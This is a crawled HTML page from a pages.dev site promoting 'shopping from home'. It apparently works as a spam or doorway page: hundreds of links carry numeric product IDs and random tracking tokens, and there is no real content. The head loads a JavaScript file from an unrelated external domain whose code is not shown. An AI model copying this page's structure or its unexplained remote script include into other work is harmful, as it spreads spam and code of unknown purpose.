

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minervakuhngetnow.pages.dev/?pes=1005001626585416&uid=Xl6zsqus0O
body_size: 19931
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="minervakuhngetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>minervakuhngetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">minervakuhngetnow.pages.dev</a></h1><p>minervakuhngetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001272012437&uid=wJRezJLaCk">4001272012437</a></li>
<li><a href="/?pes=4001142060642&uid=4kjC5km6MF">4001142060642</a></li>
<li><a href="/?pes=4001288120818&uid=EjT08KmhMu">4001288120818</a></li>
<li><a href="/?pes=33007135089&uid=AMgdgNo3Pn">33007135089</a></li>
<li><a href="/?pes=32770978967&uid=ti4TplByjS">32770978967</a></li>
<li><a href="/?pes=33010184308&uid=epEWlPdOrR">33010184308</a></li>
<li><a href="/?pes=4000775780512&uid=T4oEp6l8RD">4000775780512</a></li>
<li><a href="/?pes=32891754738&uid=gHJ7f6hDVs">32891754738</a></li>
<li><a href="/?pes=4000047454578&uid=fzF7DCe45r">4000047454578</a></li>
<li><a href="/?pes=1005002162088881&uid=P342RtrOZi">1005002162088881</a></li>
<li><a href="/?pes=1005002108134905&uid=cTvpICdaBf">1005002108134905</a></li>
<li><a href="/?pes=1005001308929908&uid=hshD0MPtbA">1005001308929908</a></li>
<li><a href="/?pes=4001046132853&uid=NJHLoOogPH">4001046132853</a></li>
<li><a href="/?pes=32986403838&uid=iRakxQtNJB">32986403838</a></li>
<li><a href="/?pes=4000540897861&uid=fEzzHKu21T">4000540897861</a></li>
<li><a href="/?pes=1005001928290309&uid=07kK6GwKhI">1005001928290309</a></li>
<li><a href="/?pes=4001057841696&uid=d2rbICyeWK">4001057841696</a></li>
<li><a href="/?pes=4001301344821&uid=nMBgdNKC2F">4001301344821</a></li>
<li><a href="/?pes=4000295222358&uid=iUCVv6KNr9">4000295222358</a></li>
<li><a href="/?pes=1005002022920707&uid=xOXCI3SLaQ">1005002022920707</a></li>
<li><a href="/?pes=32917490820&uid=oBRTlH1jmj">32917490820</a></li>
<li><a href="/?pes=4000167118160&uid=JIz8dhYTrA">4000167118160</a></li>
<li><a href="/?pes=4001223723744&uid=nUX57ncFzq">4001223723744</a></li>
<li><a href="/?pes=4000557221673&uid=1qAGgobPqq">4000557221673</a></li>
<li><a href="/?pes=4000230196031&uid=7fqkNKyTmv">4000230196031</a></li>
<li><a href="/?pes=32257021978&uid=ToplndByvu">32257021978</a></li>
<li><a href="/?pes=32907340114&uid=7E2y8B88aQ">32907340114</a></li>
<li><a href="/?pes=4001216885866&uid=V9nfGx03qZ">4001216885866</a></li>
<li><a href="/?pes=4001098840821&uid=Xapm2wRjPk">4001098840821</a></li>
<li><a href="/?pes=1005002165809081&uid=eMJC85BKl8">1005002165809081</a></li>
<li><a href="/?pes=32857451562&uid=IK84dp00Gx">32857451562</a></li>
<li><a href="/?pes=1005002721661493&uid=9RP9Ez3qgq">1005002721661493</a></li>
<li><a href="/?pes=4000944902045&uid=iVmHlCyxK1">4000944902045</a></li>
<li><a href="/?pes=33006182004&uid=rWlQ49aa6O">33006182004</a></li>
<li><a href="/?pes=33035717976&uid=3OLxpsurV3">33035717976</a></li>
<li><a href="/?pes=1000001223867&uid=80ft9YWbgM">1000001223867</a></li>
<li><a href="/?pes=33008471017&uid=3Elj7zU0Zr">33008471017</a></li>
<li><a href="/?pes=1005002812642243&uid=yevRbumEQl">1005002812642243</a></li>
<li><a href="/?pes=1005002219408774&uid=8w4VKNjsaD">1005002219408774</a></li>
<li><a href="/?pes=1005001629063970&uid=COrTp3Md14">1005001629063970</a></li>
<li><a href="/?pes=1005002400378123&uid=GUEJZyCHZj">1005002400378123</a></li>
<li><a href="/?pes=4000393645464&uid=GE8BBb11nR">4000393645464</a></li>
<li><a href="/?pes=4001222756940&uid=tG8wZ2m5ky">4001222756940</a></li>
<li><a href="/?pes=32921606952&uid=zcuVyNm14t">32921606952</a></li>
<li><a href="/?pes=1005002114867444&uid=exIrUAAnF5">1005002114867444</a></li>
<li><a href="/?pes=4001321746785&uid=f1XzONIzvO">4001321746785</a></li>
<li><a href="/?pes=1005001834543778&uid=s80jbK9o3D">1005001834543778</a></li>
<li><a href="/?pes=4000465576323&uid=Ve8H5jWyWJ">4000465576323</a></li>
<li><a href="/?pes=1005002124195986&uid=5WaBgZjwBk">1005002124195986</a></li>
<li><a href="/?pes=32951204496&uid=Vc9AEWUges">32951204496</a></li>
<li><a href="/?pes=4000589248845&uid=D0cDsO1tPQ">4000589248845</a></li>
<li><a href="/?pes=32811179179&uid=91ThKwjFzl">32811179179</a></li>
<li><a href="/?pes=4000108201328&uid=MOWgyuSoDe">4000108201328</a></li>
<li><a href="/?pes=10000395782787&uid=kUXP80EUH3">10000395782787</a></li>
<li><a href="/?pes=33047736716&uid=5RZpby3GPU">33047736716</a></li>
<li><a href="/?pes=4001235485727&uid=XivfZGV5iZ">4001235485727</a></li>
<li><a href="/?pes=33042215267&uid=1E5tytu5AO">33042215267</a></li>
<li><a href="/?pes=1005002196906085&uid=1Bua0RkKCz">1005002196906085</a></li>
<li><a href="/?pes=1005001309740653&uid=rIctrPs4N6">1005001309740653</a></li>
<li><a href="/?pes=1005001628026665&uid=ujyxvLb87C">1005001628026665</a></li>
<li><a href="/?pes=4000912889046&uid=e0WCKwHxUi">4000912889046</a></li>
<li><a href="/?pes=32818750429&uid=h85NeFARHU">32818750429</a></li>
<li><a href="/?pes=32800656290&uid=y6JDSqFqUA">32800656290</a></li>
<li><a href="/?pes=4000393662619&uid=zjqldt9cP3">4000393662619</a></li>
<li><a href="/?pes=4000438981993&uid=yPBY0sbdHp">4000438981993</a></li>
<li><a href="/?pes=1005001458496994&uid=syTA0Lu9QU">1005001458496994</a></li>
<li><a href="/?pes=33011233401&uid=wYt2qOwZou">33011233401</a></li>
<li><a href="/?pes=32875193234&uid=tPsZBxW7fw">32875193234</a></li>
<li><a href="/?pes=1005001670444689&uid=fcoaw0eKIr">1005001670444689</a></li>
<li><a href="/?pes=2012638242&uid=ylGeV72k8I">2012638242</a></li>
<li><a href="/?pes=1005001736435815&uid=Z40lUwZ7ui">1005001736435815</a></li>
<li><a href="/?pes=1005001785915455&uid=E2e14UTTiM">1005001785915455</a></li>
<li><a href="/?pes=1005002510268088&uid=t3Dm7hRXYG">1005002510268088</a></li>
<li><a href="/?pes=1005002616261545&uid=XUyqjXHV9t">1005002616261545</a></li>
<li><a href="/?pes=1005002809949568&uid=yyUvU2nkba">1005002809949568</a></li>
<li><a href="/?pes=1005001475193430&uid=1FFYKyPiva">1005001475193430</a></li>
<li><a href="/?pes=1005002568811218&uid=x64flKGdPe">1005002568811218</a></li>
<li><a href="/?pes=4000688809408&uid=QnuwSx7Ivo">4000688809408</a></li>
<li><a href="/?pes=4001131375203&uid=R9PLmJif83">4001131375203</a></li>
<li><a href="/?pes=1005001901991638&uid=K4afgcQE79">1005001901991638</a></li>
<li><a href="/?pes=4000431198550&uid=WZ9Wu216VE">4000431198550</a></li>
<li><a href="/?pes=32932473452&uid=NEZdxmwjHj">32932473452</a></li>
<li><a href="/?pes=32842713854&uid=bScibqWB35">32842713854</a></li>
<li><a href="/?pes=1005002532818427&uid=2AkKZOhB86">1005002532818427</a></li>
<li><a href="/?pes=1005001518571705&uid=c3FqZw7tHR">1005001518571705</a></li>
<li><a href="/?pes=4000919522431&uid=DbX3G6lUhW">4000919522431</a></li>
<li><a href="/?pes=1005001606098000&uid=CcveNQb3QT">1005001606098000</a></li>
<li><a href="/?pes=33035691929&uid=me5Vwy5FYv">33035691929</a></li>
<li><a href="/?pes=1005001288154852&uid=YgeSr3tVNI">1005001288154852</a></li>
<li><a href="/?pes=32838590546&uid=egS9MnVlLJ">32838590546</a></li>
<li><a href="/?pes=1005001287905352&uid=2TY2ygviPQ">1005001287905352</a></li>
<li><a href="/?pes=1005001567435532&uid=1gjuFYnXyI">1005001567435532</a></li>
<li><a href="/?pes=4000489399786&uid=RfIhv9lnSY">4000489399786</a></li>
<li><a href="/?pes=1005002467430867&uid=3YSEdkoVh3">1005002467430867</a></li>
<li><a href="/?pes=32912087049&uid=ZlPtQRW9Wx">32912087049</a></li>
<li><a href="/?pes=1496359808&uid=9m4yEkum9V">1496359808</a></li>
<li><a href="/?pes=4001080120226&uid=gxKZ3nmnOZ">4001080120226</a></li>
<li><a href="/?pes=1005001961928795&uid=g1dsBMM9rH">1005001961928795</a></li>
<li><a href="/?pes=4001338476544&uid=0WuHM9pwzb">4001338476544</a></li>
<li><a href="/?pes=1005001682340756&uid=w8h2GoWoOJ">1005001682340756</a></li>
<li><a href="/?pes=32921595065&uid=O28Ipqk8cn">32921595065</a></li>
<li><a href="/?pes=1005002175808231&uid=9giErGx4PW">1005002175808231</a></li>
<li><a href="/?pes=4000445060171&uid=Q95jMkx63h">4000445060171</a></li>
<li><a href="/?pes=1005001524612685&uid=yyamyvWEvR">1005001524612685</a></li>
<li><a href="/?pes=1005002014794539&uid=GXIDk98cF0">1005002014794539</a></li>
<li><a href="/?pes=33044929912&uid=uu32ASV3oE">33044929912</a></li>
<li><a href="/?pes=1005001591418764&uid=p6nc6fRRCz">1005001591418764</a></li>
<li><a href="/?pes=4001238907247&uid=GQZKbv9zan">4001238907247</a></li>
<li><a href="/?pes=1005002078601915&uid=0SB3Th98xY">1005002078601915</a></li>
<li><a href="/?pes=1005001419404195&uid=jxYMALT3HM">1005001419404195</a></li>
<li><a href="/?pes=4000569859667&uid=ZtciQI5TWR">4000569859667</a></li>
<li><a href="/?pes=4001321711852&uid=2F12TjGdel">4001321711852</a></li>
<li><a href="/?pes=1005002253495844&uid=9pTAaH0XgL">1005002253495844</a></li>
<li><a href="/?pes=4000071466377&uid=FVAaV86trs">4000071466377</a></li>
<li><a href="/?pes=32951201251&uid=PI1S2jCxOU">32951201251</a></li>
<li><a href="/?pes=32908577617&uid=SSZEWSvi1d">32908577617</a></li>
<li><a href="/?pes=4000943744118&uid=TnzIs5asOK">4000943744118</a></li>
<li><a href="/?pes=1005001635483818&uid=XzTTOy4Vqz">1005001635483818</a></li>
<li><a href="/?pes=32907774796&uid=lSXdKqaiJf">32907774796</a></li>
<li><a href="/?pes=32722911069&uid=yrw3qb3WTY">32722911069</a></li>
<li><a href="/?pes=1005001855419786&uid=xxF6XXBOHe">1005001855419786</a></li>
<li><a href="/?pes=1005001799050944&uid=ZRQaAazWth">1005001799050944</a></li>
<li><a href="/?pes=33020086005&uid=wpbQHtt5My">33020086005</a></li>
<li><a href="/?pes=33046881464&uid=pC7pG6INJm">33046881464</a></li>
<li><a href="/?pes=32823638608&uid=vrsZl90Dij">32823638608</a></li>
<li><a href="/?pes=4000989584199&uid=oOX5kaBvo0">4000989584199</a></li>
<li><a href="/?pes=1005001480114510&uid=a79eESo2Y9">1005001480114510</a></li>
<li><a href="/?pes=1005001721871767&uid=59bumSPDOH">1005001721871767</a></li>
<li><a href="/?pes=1005001953337702&uid=3gx7sRA8CX">1005001953337702</a></li>
<li><a href="/?pes=32916878069&uid=u6LXZNdCnb">32916878069</a></li>
<li><a href="/?pes=1005001798612818&uid=KsKwOMz1IC">1005001798612818</a></li>
<li><a href="/?pes=4000324449134&uid=59W4isW2ML">4000324449134</a></li>
<li><a href="/?pes=1005002249901951&uid=Mu21S6TKbV">1005002249901951</a></li>
<li><a href="/?pes=32840489427&uid=JI914Nm6Sw">32840489427</a></li>
<li><a href="/?pes=4000138677149&uid=L2K75CX6vA">4000138677149</a></li>
<li><a href="/?pes=1005001566441080&uid=OHQpGGSEsW">1005001566441080</a></li>
<li><a href="/?pes=1005001785534818&uid=8xzww9EOIr">1005001785534818</a></li>
<li><a href="/?pes=32965083637&uid=Mm7noJgDOJ">32965083637</a></li>
<li><a href="/?pes=1005002210633200&uid=FD2HkZH3AW">1005002210633200</a></li>
<li><a href="/?pes=4001134344443&uid=MnZnKpMWt5">4001134344443</a></li>
<li><a href="/?pes=4000614122387&uid=WJxkmgYSBf">4000614122387</a></li>
<li><a href="/?pes=1005002801748061&uid=zmY6ueocM9">1005002801748061</a></li>
<li><a href="/?pes=33028580720&uid=nT6fu4vic8">33028580720</a></li>
<li><a href="/?pes=32692677314&uid=ZCBUJLNuXG">32692677314</a></li>
<li><a href="/?pes=1005002419848416&uid=OZgil9kH4K">1005002419848416</a></li>
<li><a href="/?pes=4001046094286&uid=U8tCS2RnTU">4001046094286</a></li>
<li><a href="/?pes=1005001355194211&uid=f3CXg0GTBF">1005001355194211</a></li>
<li><a href="/?pes=4001215911190&uid=VyTTREiz7V">4001215911190</a></li>
<li><a href="/?pes=32958850500&uid=ICIE6LnR1A">32958850500</a></li>
<li><a href="/?pes=1005001393958940&uid=c3xocLnm9D">1005001393958940</a></li>
<li><a href="/?pes=4000117113997&uid=X0MzL4IUkm">4000117113997</a></li>
<li><a href="/?pes=1005001308007260&uid=ugokeAxqiC">1005001308007260</a></li>
<li><a href="/?pes=1005001468746912&uid=pM71LM3r5O">1005001468746912</a></li>
<li><a href="/?pes=1005002566551105&uid=km3m8RyTua">1005002566551105</a></li>
<li><a href="/?pes=4001011236343&uid=98mcIRoUE6">4001011236343</a></li>
<li><a href="/?pes=1005001600307468&uid=8ZdTe1S8dU">1005001600307468</a></li>
<li><a href="/?pes=4000068011922&uid=Lb37RoZmHg">4000068011922</a></li>
<li><a href="/?pes=1005001322804621&uid=mNs84SHoU7">1005001322804621</a></li>
<li><a href="/?pes=4000495260466&uid=Jl79rEgyHo">4000495260466</a></li>
<li><a href="/?pes=4000977485130&uid=Nk38EDxgZS">4000977485130</a></li>
<li><a href="/?pes=4000140923202&uid=GwsXeOhlix">4000140923202</a></li>
<li><a href="/?pes=1005001872850615&uid=3qXaaQD3R6">1005001872850615</a></li>
<li><a href="/?pes=1005002475580448&uid=vc76j9EQCW">1005002475580448</a></li>
<li><a href="/?pes=1005001315109708&uid=1YMfRkajaQ">1005001315109708</a></li>
<li><a href="/?pes=4001171331543&uid=B1QaTxaBS5">4001171331543</a></li>
<li><a href="/?pes=32810162532&uid=LS7rC3FTil">32810162532</a></li>
<li><a href="/?pes=4000359273103&uid=yEGa4aZFAG">4000359273103</a></li>
<li><a href="/?pes=1005002259567499&uid=ORnaLOcbnw">1005002259567499</a></li>
<li><a href="/?pes=4000822937340&uid=XUfZxJM1SO">4000822937340</a></li>
<li><a href="/?pes=1005001773802882&uid=AiPeEGhagT">1005001773802882</a></li>
<li><a href="/?pes=32976517319&uid=RxeEPzWaJf">32976517319</a></li>
<li><a href="/?pes=33014390460&uid=ymaS2FaEWg">33014390460</a></li>
<li><a href="/?pes=4001209442740&uid=gbzAIjDU2w">4001209442740</a></li>
<li><a href="/?pes=33047070346&uid=1u5vWNyAdZ">33047070346</a></li>
<li><a href="/?pes=4000957844497&uid=RJLgkV6jDw">4000957844497</a></li>
<li><a href="/?pes=1005002116355198&uid=PX5sFgmY7a">1005002116355198</a></li>
<li><a href="/?pes=4000644561221&uid=WcTrNprxYX">4000644561221</a></li>
<li><a href="/?pes=32879726921&uid=rEr6iPUMbA">32879726921</a></li>
<li><a href="/?pes=4000777721082&uid=i1jmYkcmid">4000777721082</a></li>
<li><a href="/?pes=32918462958&uid=BJ7ozMTD6z">32918462958</a></li>
<li><a href="/?pes=4001322580002&uid=O0fGDjocOl">4001322580002</a></li>
<li><a href="/?pes=4000614608253&uid=76msRAmz5B">4000614608253</a></li>
<li><a href="/?pes=4000402313392&uid=xWcCGAqmSi">4000402313392</a></li>
<li><a href="/?pes=4000043482491&uid=pxlp7a59fK">4000043482491</a></li>
<li><a href="/?pes=4000630688412&uid=coSPhn5zKF">4000630688412</a></li>
<li><a href="/?pes=32831967647&uid=zuOudscAen">32831967647</a></li>
<li><a href="/?pes=32888457819&uid=Z88GiaKHHy">32888457819</a></li>
<li><a href="/?pes=33010877819&uid=BaCwC2XeNI">33010877819</a></li>
<li><a href="/?pes=4000597406997&uid=8bSBHxUoDe">4000597406997</a></li>
<li><a href="/?pes=4000268496976&uid=jOFXICfN5b">4000268496976</a></li>
<li><a href="/?pes=1005002592912528&uid=mHzMxAQv2A">1005002592912528</a></li>
<li><a href="/?pes=1005001889189306&uid=i3habUaUFD">1005001889189306</a></li>
<li><a href="/?pes=4000289063043&uid=44BV1fVZR5">4000289063043</a></li>
<li><a href="/?pes=4000163031157&uid=KeziV5AMiU">4000163031157</a></li>
<li><a href="/?pes=4001109615019&uid=Uh3wuMOB3E">4001109615019</a></li>
<li><a href="/?pes=33018457706&uid=iVGaeaujPL">33018457706</a></li>
<li><a href="/?pes=1005001545462083&uid=yIIxhUBP0Y">1005001545462083</a></li>
<li><a href="/?pes=1005002402646872&uid=wRes4pYbbO">1005002402646872</a></li>
<li><a href="/?pes=32822277380&uid=slK2LZxNwL">32822277380</a></li>
<li><a href="/?pes=4000238777541&uid=B5BSnTqiIa">4000238777541</a></li>
<li><a href="/?pes=1005001907895701&uid=uu1WprPhga">1005001907895701</a></li>
<li><a href="/?pes=4001279452409&uid=lL7MMui8wM">4001279452409</a></li>
<li><a href="/?pes=1005001406569497&uid=MZMxL3GMWg">1005001406569497</a></li>
<li><a href="/?pes=1005002504103982&uid=ug9cwDRSlM">1005002504103982</a></li>
<li><a href="/?pes=32655220867&uid=lpyh71TNL4">32655220867</a></li>
<li><a href="/?pes=1005001901621488&uid=oPXNcuUGon">1005001901621488</a></li>
<li><a href="/?pes=1005002615439523&uid=YQf4UYsj1j">1005002615439523</a></li>
<li><a href="/?pes=1005002580339515&uid=erB0gZFrgv">1005002580339515</a></li>
<li><a href="/?pes=1005001984175203&uid=clc18xaYAP">1005001984175203</a></li>
<li><a href="/?pes=1005002462375431&uid=V8P6HcubLT">1005002462375431</a></li>
<li><a href="/?pes=4001264937336&uid=wfzyGiOGwW">4001264937336</a></li>
<li><a href="/?pes=1005002631040781&uid=KZvF7uZ7Lr">1005002631040781</a></li>
<li><a href="/?pes=1005002365725995&uid=mRpWkHul1P">1005002365725995</a></li>
<li><a href="/?pes=4001309341450&uid=i0fW9xjr51">4001309341450</a></li>
<li><a href="/?pes=10000304609524&uid=o15F26984N">10000304609524</a></li>
<li><a href="/?pes=4000382547197&uid=9jrxuWQhkR">4000382547197</a></li>
<li><a href="/?pes=32694804119&uid=XZSE8STvTj">32694804119</a></li>
<li><a href="/?pes=32804437893&uid=AjTV9tJgdh">32804437893</a></li>
<li><a href="/?pes=32874855697&uid=MiDyE9fZN1">32874855697</a></li>
<li><a href="/?pes=1005001419740021&uid=3IGGsf6Aaa">1005001419740021</a></li>
<li><a href="/?pes=1005001421081560&uid=eRH7ZfE0l1">1005001421081560</a></li>
<li><a href="/?pes=4000258923518&uid=wFBwFHwlcA">4000258923518</a></li>
<li><a href="/?pes=32763737503&uid=LotWsBODve">32763737503</a></li>
<li><a href="/?pes=4000703946867&uid=7x3IUaGgMi">4000703946867</a></li>
<li><a href="/?pes=1005001290084721&uid=8tQcCMRfBT">1005001290084721</a></li>
<li><a href="/?pes=32823210244&uid=iIX0KtumWj">32823210244</a></li>
<li><a href="/?pes=4001084431634&uid=m9YeeCqN4I">4001084431634</a></li>
<li><a href="/?pes=1005002642456874&uid=IBZDdKf6t2">1005002642456874</a></li>
<li><a href="/?pes=1005002628046809&uid=UTpmu8Qx4c">1005002628046809</a></li>
<li><a href="/?pes=4001086142070&uid=v1nPPehMOL">4001086142070</a></li>
<li><a href="/?pes=1005001893294687&uid=tTBJXtjOvA">1005001893294687</a></li>
<li><a href="/?pes=33013887687&uid=DJxqsmVgbD">33013887687</a></li>
<li><a href="/?pes=32920927522&uid=xhBgp6mLlG">32920927522</a></li>
<li><a href="/?pes=4001136280565&uid=FPuXvc1vhV">4001136280565</a></li>
<li><a href="/?pes=4000033670797&uid=4wxzO9Gsrj">4000033670797</a></li>
<li><a href="/?pes=1005002086879321&uid=TnMFDuEIK0">1005002086879321</a></li>
<li><a href="/?pes=1005001714079538&uid=IQQGoPLEdl">1005001714079538</a></li>
<li><a href="/?pes=4000131225987&uid=oU9ws6acJd">4000131225987</a></li>
<li><a href="/?pes=1005001878288293&uid=CKAfuYGcs3">1005001878288293</a></li>
<li><a href="/?pes=1005002518597777&uid=d0ukTTUE0U">1005002518597777</a></li>
<li><a href="/?pes=1005002643167977&uid=WyRXgaY2dc">1005002643167977</a></li>
<li><a href="/?pes=1005002073946760&uid=e6B3Ai8B04">1005002073946760</a></li>
<li><a href="/?pes=4000245789279&uid=PDdu6f65Pl">4000245789279</a></li>
<li><a href="/?pes=1005002245099154&uid=XmSZKO3oHv">1005002245099154</a></li>
<li><a href="/?pes=4001018647251&uid=n0hBM5aFWE">4001018647251</a></li>
<li><a href="/?pes=4000333103065&uid=Ob75zcck4a">4000333103065</a></li>
<li><a href="/?pes=1005001625997323&uid=cEUBLewDnZ">1005001625997323</a></li>
<li><a href="/?pes=4000163899850&uid=f43AzFWpbs">4000163899850</a></li>
<li><a href="/?pes=4000163998250&uid=A9eXAk39tV">4000163998250</a></li>
<li><a href="/?pes=1005001705094132&uid=cmFgG9MMkI">1005001705094132</a></li>
<li><a href="/?pes=4000034775269&uid=g0TsimEyZw">4000034775269</a></li>
<li><a href="/?pes=4000637602692&uid=Opk0LvTREW">4000637602692</a></li>
<li><a href="/?pes=4001244883598&uid=8o80MWowZG">4001244883598</a></li>
<li><a href="/?pes=32901230457&uid=fEEZ96MIC2">32901230457</a></li>
<li><a href="/?pes=4000179229851&uid=MG7ZdvFTXs">4000179229851</a></li>
<li><a href="/?pes=4001181785132&uid=XCQc7UYjLf">4001181785132</a></li>
<li><a href="/?pes=1005002215657088&uid=cYL0GVhf0n">1005002215657088</a></li>
<li><a href="/?pes=1005001752894093&uid=25Lk5Z3wen">1005001752894093</a></li>
<li><a href="/?pes=1005002555007913&uid=Z3PMFU3344">1005002555007913</a></li>
<li><a href="/?pes=4001291632818&uid=bFdKktO3i3">4001291632818</a></li>
<li><a href="/?pes=4001076506523&uid=bfK98YbTkn">4001076506523</a></li>
<li><a href="/?pes=1005002074281567&uid=9LpD2kxTuI">1005002074281567</a></li>
<li><a href="/?pes=32760843400&uid=kc2L3bhqFc">32760843400</a></li>
<li><a href="/?pes=33016252619&uid=m5E2x1bPr6">33016252619</a></li>
<li><a href="/?pes=33049384517&uid=GzI1ACzpra">33049384517</a></li>
<li><a href="/?pes=1005001308497233&uid=hkHyU7qhHm">1005001308497233</a></li>
<li><a href="/?pes=32800800159&uid=oy9CyNyup3">32800800159</a></li>
<li><a href="/?pes=10000302104150&uid=ElSnZBKJBr">10000302104150</a></li>
<li><a href="/?pes=4000606369862&uid=sbe3JHVjYZ">4000606369862</a></li>
<li><a href="/?pes=1005002241878034&uid=ttBdIGTtJy">1005002241878034</a></li>
<li><a href="/?pes=1005001375587789&uid=93vnaJkkc4">1005001375587789</a></li>
<li><a href="/?pes=1005001640461457&uid=sILeORs34c">1005001640461457</a></li>
<li><a href="/?pes=4001294658232&uid=96IIQ35jXY">4001294658232</a></li>
<li><a href="/?pes=4000349157668&uid=DbZeroW7oX">4000349157668</a></li>
<li><a href="/?pes=4000498573018&uid=wGOgWexZZf">4000498573018</a></li>
<li><a href="/?pes=32880462770&uid=MywfgZj00H">32880462770</a></li>
<li><a href="/?pes=1005002291459282&uid=uQPFaY3Ml8">1005002291459282</a></li>
<li><a href="/?pes=1005002719526274&uid=7fYeIFbHMt">1005002719526274</a></li>
<li><a href="/?pes=4000932557815&uid=tNLma1J6tl">4000932557815</a></li>
<li><a href="/?pes=32954669734&uid=H55ciGGoEU">32954669734</a></li>
<li><a href="/?pes=1005001856430022&uid=HkdASOPSog">1005001856430022</a></li>
<li><a href="/?pes=4000575415882&uid=7TiIq3Sqzr">4000575415882</a></li>
<li><a href="/?pes=1005002639499326&uid=hcNDbEKprQ">1005002639499326</a></li>
<li><a href="/?pes=32801391536&uid=bTUBelxoGY">32801391536</a></li>
<li><a href="/?pes=4001136282345&uid=Np9SeAfLx9">4001136282345</a></li>
<li><a href="/?pes=4001045797158&uid=Myjj0LqARJ">4001045797158</a></li>
<li><a href="/?pes=4000706745754&uid=MVVglNKl2u">4000706745754</a></li>
<li><a href="/?pes=1005002617364342&uid=8uOaxHMf1z">1005002617364342</a></li>
<li><a href="/?pes=4001166228338&uid=GpDHSGyfZY">4001166228338</a></li>
